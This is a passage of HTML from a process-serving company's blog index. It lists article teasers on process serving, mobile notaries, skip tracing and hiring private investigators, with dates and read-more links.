                  <a href="https://www.samedayprocess.com/blog/mobile-notary-services-faqs_ae23.html?view=SEEALLGR22" title="Mobile Notary Services FAQs">
                    <img src="/cm/dpl/images/articles/23/th/23.jpg"  alt="23.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/mobile-notary-services-faqs_ae23.html?view=SEEALLGR22" title="Mobile Notary Services FAQs">Mobile Notary Services FAQs</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-30">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">30</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Originally published ​March&nbsp;1, 2016. Last updated April 30, 2023.


Mobile notary services provide a convenient and accessible option for individuals who require notarial acts but cannot travel to a traditional notary&#39;s office or need...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/mobile-notary-services-faqs_ae23.html?view=SEEALLGR22" title="Mobile Notary Services FAQs">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-20">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-importance-of-process-serving-in-legal-system_ae20.html?view=SEEALLGR22" title="The Importance of Process Serving in Legal System">The Importance of Process Serving in Legal System</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-05">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">5</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Originally published 01/19/2016. Last updated&nbsp;04/05/2023.



The United States judicial system operates on the principles of fairness and due process. This system aims to ensure that all parties involved in a legal case receive equal and...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-importance-of-process-serving-in-legal-system_ae20.html?view=SEEALLGR22" title="The Importance of Process Serving in Legal System">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-65">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/5-things-private-investigators-can-and-cant-do_ae65.html?view=SEEALLGR22" title="5 Things Private Investigators Can and Can't Do">
                    <img src="/cm/dpl/images/articles/65/th/65.jpg"  alt="65.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-things-private-investigators-can-and-cant-do_ae65.html?view=SEEALLGR22" title="5 Things Private Investigators Can and Can't Do">5 Things Private Investigators Can and Can't Do</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">3</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;11/08/2016

Have you been frustrated with a case that doesn&#39;t move forward?

Many people&nbsp;dealing with a stuck case&nbsp;might consider hiring a private investigator. These professionals have a large amount of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-things-private-investigators-can-and-cant-do_ae65.html?view=SEEALLGR22" title="5 Things Private Investigators Can and Can't Do">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-83">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-i-avoid-a-process-server_ae83.html?view=SEEALLGR22" title="What Happens If I Avoid A Process Server?">
                    <img src="/cm/dpl/images/articles/83/th/83.jpg"  alt="83.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-happens-if-i-avoid-a-process-server_ae83.html?view=SEEALLGR22" title="What Happens If I Avoid A Process Server?">What Happens If I Avoid A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">3</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Original Post:&nbsp;07/31/2017

If you are looking to sue someone, divorce them, obtain child support, or many other legal issues, you may attempt to have the papers served to them. A process server can be hired to track them down and serve the...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-i-avoid-a-process-server_ae83.html?view=SEEALLGR22" title="What Happens If I Avoid A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-12">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-methods-do-process-servers-use-to-find-evasive-subjects_ae12.html?view=SEEALLGR22" title="What Methods Do Process Servers Use to Find Evasive Subjects?">What Methods Do Process Servers Use to Find Evasive Subjects?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">February 2, 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Ever wonder how process servers find someone? Here we cover a few common tactics.                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-methods-do-process-servers-use-to-find-evasive-subjects_ae12.html?view=SEEALLGR22" title="What Methods Do Process Servers Use to Find Evasive Subjects?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-134">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-should-i-expect-from-my-process-server_ae134.html?view=SEEALLGR22" title="What should I expect from my process server?">
                    <img src="/cm/dpl/images/articles/134/th/134.jpg"  alt="134.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-should-i-expect-from-my-process-server_ae134.html?view=SEEALLGR22" title="What should I expect from my process server?">What should I expect from my process server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-02-01">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">1</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Navigating the legal world is a challenge, but finding an experienced, reliable, and knowledgeable process server shouldn&rsquo;t be. Here at Same Day Process, we treat each client as our only client and go above and beyond to assure each case is...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-should-i-expect-from-my-process-server_ae134.html?view=SEEALLGR22" title="What should I expect from my process server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-11">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-services-do-mobile-notaries-provide_ae11.html?view=SEEALLGR22" title="What Services Do Mobile Notaries Provide?">What Services Do Mobile Notaries Provide?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">January 10, 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What does a mobile notary do? Find out in this blog post!                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-services-do-mobile-notaries-provide_ae11.html?view=SEEALLGR22" title="What Services Do Mobile Notaries Provide?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-16">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-signs-of-a-trustworthy-process-server_ae16.html?view=SEEALLGR22" title="The Signs of a Trustworthy Process Server">The Signs of a Trustworthy Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">December 8, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Blog originally published on December 11, 2015. Updated on December 8, 2022.

When beginning legal proceedings, it&rsquo;s extremely important to have an iron-clad process serving procedure in place for any legal document you need to deliver....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-signs-of-a-trustworthy-process-server_ae16.html?view=SEEALLGR22" title="The Signs of a Trustworthy Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-19">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-can-real-estate-companies-benefit-from-hiring-a-skilled-process-server_ae19.html?view=SEEALLGR22" title="How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?">How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">November 16, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Blog originally published on January 2, 2016. Updated on November 16, 2022.

At Same Day Process Service, we provide services to a diverse range of clients across many different industries. We pride ourselves on being able to serve any type of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-can-real-estate-companies-benefit-from-hiring-a-skilled-process-server_ae19.html?view=SEEALLGR22" title="How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-133">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/should-i-use-a-sheriff-or-a-process-server-to-serve-my-legal-documents_ae133.html?view=SEEALLGR22" title="Should I use a Sheriff or a Process Server to serve my legal documents?">
                    <img src="/cm/dpl/images/articles/133/th/133.jpg"  alt="133.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/should-i-use-a-sheriff-or-a-process-server-to-serve-my-legal-documents_ae133.html?view=SEEALLGR22" title="Should I use a Sheriff or a Process Server to serve my legal documents?">Should I use a Sheriff or a Process Server to serve my legal documents?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-11-11">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">11</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Let&#39;s begin the blog with a history lesson on process servers vs. public employees.
Over seventy years ago, Sheriffs, Marshalls, or Constables were the only persons authorized to serve legal documents, and today a few states still have...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/should-i-use-a-sheriff-or-a-process-server-to-serve-my-legal-documents_ae133.html?view=SEEALLGR22" title="Should I use a Sheriff or a Process Server to serve my legal documents?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-9">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-role-does-process-serving-play-in-the-u.s.-judicial-system_ae9.html?view=SEEALLGR22" title="What Role Does Process Serving Play in the U.S. Judicial System?">What Role Does Process Serving Play in the U.S. Judicial System?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">August 2, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Discover what a process server does and how process serving is important within the American judicial system.                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-role-does-process-serving-play-in-the-u.s.-judicial-system_ae9.html?view=SEEALLGR22" title="What Role Does Process Serving Play in the U.S. Judicial System?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-8">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-duties-does-a-process-server-perform_ae8.html?view=SEEALLGR22" title="What Duties Does a Process Server Perform?">What Duties Does a Process Server Perform?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">June 21, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What does a process server do? Take a closer look at how we use skip tracing to serve legal documents to people across the nation.                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-duties-does-a-process-server-perform_ae8.html?view=SEEALLGR22" title="What Duties Does a Process Server Perform?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-57">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-benefits-of-hiring-a-private-investigator_ae57.html?view=SEEALLGR22" title="The Benefits of Hiring a Private Investigator">
                    <img src="/cm/dpl/images/articles/57/th/57.jpg"  alt="57.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-benefits-of-hiring-a-private-investigator_ae57.html?view=SEEALLGR22" title="The Benefits of Hiring a Private Investigator">The Benefits of Hiring a Private Investigator</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-01-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">20</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;07/05/2016

We all want more info in life, but sometimes that information is hard to come by. A private investigator can help to uncover important information including a search for a person&#39;s whereabouts. Private...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-benefits-of-hiring-a-private-investigator_ae57.html?view=SEEALLGR22" title="The Benefits of Hiring a Private Investigator">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-52">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-prepare-and-file-a-proof-of-service-and-affidavit_ae52.html?view=SEEALLGR22" title="How to Prepare and File a Proof of Service and Affidavit">
                    <img src="/cm/dpl/images/articles/52/th/52.jpg"  alt="52.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-prepare-and-file-a-proof-of-service-and-affidavit_ae52.html?view=SEEALLGR22" title="How to Prepare and File a Proof of Service and Affidavit">How to Prepare and File a Proof of Service and Affidavit</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-12-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">23</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on 05/05/2016

Understanding the process of how to file papers can be confusing.&nbsp;Laws differ from state to state, which can lead to confusion, however, some policies and procedures for preparing and filing proof of service...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-prepare-and-file-a-proof-of-service-and-affidavit_ae52.html?view=SEEALLGR22" title="How to Prepare and File a Proof of Service and Affidavit">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-10">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae10.html?view=SEEALLGR22" title="What Is Skip Tracing?">
                    <img src="/cm/dpl/images/articles/10/th/10.png"  alt="10.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae10.html?view=SEEALLGR22" title="What Is Skip Tracing?">What Is Skip Tracing?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-10-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">21</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                


Originally posted on&nbsp;09/10/2015

Sometimes finding someone is the biggest issue with having them do something!

Process servers help deliver the legal documents that make the legal system operate. This system would not run nearly as...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae10.html?view=SEEALLGR22" title="What Is Skip Tracing?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-13">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/which-industries-most-often-use-process-servers_ae13.html?view=SEEALLGR22" title="Which Industries Most Often Use Process Servers?">
                    <img src="/cm/dpl/images/articles/13/th/13.jpg"  alt="13.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/which-industries-most-often-use-process-servers_ae13.html?view=SEEALLGR22" title="Which Industries Most Often Use Process Servers?">Which Industries Most Often Use Process Servers?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-09-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">23</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                


Originally posted on&nbsp;10/19/2015

At Same Day Process Service, our clients come from a variety of industries. With a combined 60 years of experience, every skilled process server we work with has&nbsp;successfully served individuals for...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/which-industries-most-often-use-process-servers_ae13.html?view=SEEALLGR22" title="Which Industries Most Often Use Process Servers?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-17">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-is-skip-tracing-performed_ae17.html?view=SEEALLGR22" title="How Is Skip Tracing Performed?">
                    <img src="/cm/dpl/images/articles/17/th/17.jpg"  alt="17.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-is-skip-tracing-performed_ae17.html?view=SEEALLGR22" title="How Is Skip Tracing Performed?">How Is Skip Tracing Performed?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-08-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">19</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;12/21/2015

What do you do when you can&#39;t find something or someone?

Do you call around? Maybe you check the place where you saw that object or person last. How does this search become more intense when you have...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-is-skip-tracing-performed_ae17.html?view=SEEALLGR22" title="How Is Skip Tracing Performed?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-22">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/do-i-need-to-hire-a-process-server_ae22.html?view=SEEALLGR22" title="Do I Need to Hire a Process Server?">
                    <img src="/cm/dpl/images/articles/22/th/22.jpg"  alt="22.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/do-i-need-to-hire-a-process-server_ae22.html?view=SEEALLGR22" title="Do I Need to Hire a Process Server?">Do I Need to Hire a Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-07-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">22</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;03/01/2016

Legal matters experience a better outcome through the hiring of a professional process server. Additionally, you&rsquo;ll experience less frustration as well as time savings. Check out the reasons why you...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/do-i-need-to-hire-a-process-server_ae22.html?view=SEEALLGR22" title="Do I Need to Hire a Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-131">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-heavyweight-boxer-pedro-lovell_ae131.html?view=SEEALLGR22" title="Serving Heavyweight Boxer Pedro Lovell">
                    <img src="/cm/dpl/images/articles/131/th/131.jpg"  alt="131.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-heavyweight-boxer-pedro-lovell_ae131.html?view=SEEALLGR22" title="Serving Heavyweight Boxer Pedro Lovell">Serving Heavyweight Boxer Pedro Lovell</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-06-18">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">18</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Serving civil process is often too exciting and is perpetually, non-stop OJT (on the job training).

I received papers to serve on the heavyweight boxer, Pedro Lovell, often referred to as &quot;KO King,&quot; &quot;The LA Bomber,&quot; &quot;The...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-heavyweight-boxer-pedro-lovell_ae131.html?view=SEEALLGR22" title="Serving Heavyweight Boxer Pedro Lovell">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-18">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-types-of-technology-do-process-servers-use-to-find-targets_ae18.html?view=SEEALLGR22" title="What Types of Technology Do Process Servers Use to Find Targets?">
                    <img src="/cm/dpl/images/articles/18/th/18.png"  alt="18.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-types-of-technology-do-process-servers-use-to-find-targets_ae18.html?view=SEEALLGR22" title="What Types of Technology Do Process Servers Use to Find Targets?">What Types of Technology Do Process Servers Use to Find Targets?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-06-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">17</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;12/21/2015

The process serving industry is constantly evolving. To meet the demands of this industry, a process server must employ the latest technologies and innovative methods. Some people are bound and determined to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-types-of-technology-do-process-servers-use-to-find-targets_ae18.html?view=SEEALLGR22" title="What Types of Technology Do Process Servers Use to Find Targets?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-49">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-are-legal-documents-authenticated_ae49.html?view=SEEALLGR22" title="How Are Legal Documents Authenticated?">
                    <img src="/cm/dpl/images/articles/49/th/49.jpg"  alt="49.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-are-legal-documents-authenticated_ae49.html?view=SEEALLGR22" title="How Are Legal Documents Authenticated?">How Are Legal Documents Authenticated?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-05-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">20</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;04/04/2016

While a signature may be authenticated by someone who has reasonable familiarity with a subject&#39;s writing, the majority of legal documents require more than a simple statement stating that&nbsp;they are...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-are-legal-documents-authenticated_ae49.html?view=SEEALLGR22" title="How Are Legal Documents Authenticated?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-6">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-choose-the-best-process-server_ae6.html?view=SEEALLGR22" title="How to Choose the Best Process Server">
                    <img src="/cm/dpl/images/articles/6/th/6.jpg"  alt="6.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-choose-the-best-process-server_ae6.html?view=SEEALLGR22" title="How to Choose the Best Process Server">How to Choose the Best Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-04-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">22</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;07/13/2015

Imagine that you want to take action against someone else in court, but you can&#39;t notify them because you can&#39;t find them.&nbsp;But&nbsp;since the law says that you must notify them,&nbsp;what can...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-choose-the-best-process-server_ae6.html?view=SEEALLGR22" title="How to Choose the Best Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-130">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-an-evasive-new-york-attorney-_ae130.html?view=SEEALLGR22" title="Serving An Evasive New York Attorney ">
                    <img src="/cm/dpl/images/articles/130/th/130.jpg"  alt="130.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-an-evasive-new-york-attorney-_ae130.html?view=SEEALLGR22" title="Serving An Evasive New York Attorney ">Serving An Evasive New York Attorney </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-03-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">2</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

I was asked to serve divorce papers on a New York attorney who had been avoiding service and was coming to Maryland to visit his parents to celebrate the Passover. He was supposed to be arriving between 2 and 5 pm Friday. Our client informed me...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-an-evasive-new-york-attorney-_ae130.html?view=SEEALLGR22" title="Serving An Evasive New York Attorney ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-86">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-not-to-do-when-a-process-is-served-upon-you_ae86.html?view=SEEALLGR22" title="What Not To Do When A Process Is Served Upon You">
                    <img src="/cm/dpl/images/articles/86/th/86.jpg"  alt="86.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-not-to-do-when-a-process-is-served-upon-you_ae86.html?view=SEEALLGR22" title="What Not To Do When A Process Is Served Upon You">What Not To Do When A Process Is Served Upon You</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-01-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">15</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What Not to Do When a Process is Served Upon You                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-not-to-do-when-a-process-is-served-upon-you_ae86.html?view=SEEALLGR22" title="What Not To Do When A Process Is Served Upon You">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-129">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/do-process-servers-wear-disguises-yes_ae129.html?view=SEEALLGR22" title="Do Process Servers Wear Disguises? Yes!">
                    <img src="/cm/dpl/images/articles/129/th/129.png"  alt="129.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/do-process-servers-wear-disguises-yes_ae129.html?view=SEEALLGR22" title="Do Process Servers Wear Disguises? Yes!">Do Process Servers Wear Disguises? Yes!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">September 2, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Ever wonder what does a process server wear? Do process servers really wear disguises on stakeouts? Read all about it in this blog post!                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/do-process-servers-wear-disguises-yes_ae129.html?view=SEEALLGR22" title="Do Process Servers Wear Disguises? Yes!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-14">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-hiring-a-mobile-notary_ae14.html?view=SEEALLGR22" title="What Are the Benefits of Hiring a Mobile Notary?">
                    <img src="/cm/dpl/images/articles/14/th/14.jpg"  alt="14.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-hiring-a-mobile-notary_ae14.html?view=SEEALLGR22" title="What Are the Benefits of Hiring a Mobile Notary?">What Are the Benefits of Hiring a Mobile Notary?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-12-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">23</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on:&nbsp;11/17/2015

Mobile notaries are notary publics who travel to a client&rsquo;s location to conduct a notarial act. Almost anyone can benefit from a mobile notary&rsquo;s services, but there are a few surprising benefits...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-hiring-a-mobile-notary_ae14.html?view=SEEALLGR22" title="What Are the Benefits of Hiring a Mobile Notary?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-93">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-long-will-it-take-to-have-my-papers-served_ae93.html?view=SEEALLGR22" title="How Long Will It Take to Have My Papers Served?">
                    <img src="/cm/dpl/images/articles/93/th/93.jpg"  alt="93.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-long-will-it-take-to-have-my-papers-served_ae93.html?view=SEEALLGR22" title="How Long Will It Take to Have My Papers Served?">How Long Will It Take to Have My Papers Served?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-11-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">19</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on:&nbsp;03/14/2018

&quot;Are we there yet?&quot;

We all remember hearing our kids or maybe or younger selves saying that at one point. We want to be at our destination without the wait on the journey. Serving processes is...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-long-will-it-take-to-have-my-papers-served_ae93.html?view=SEEALLGR22" title="How Long Will It Take to Have My Papers Served?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-58">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-qualifications-should-a-private-investigator-possess_ae58.html?view=SEEALLGR22" title="What Qualifications Should a Private Investigator Possess?">
                    <img src="/cm/dpl/images/articles/58/th/58.jpg"  alt="58.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
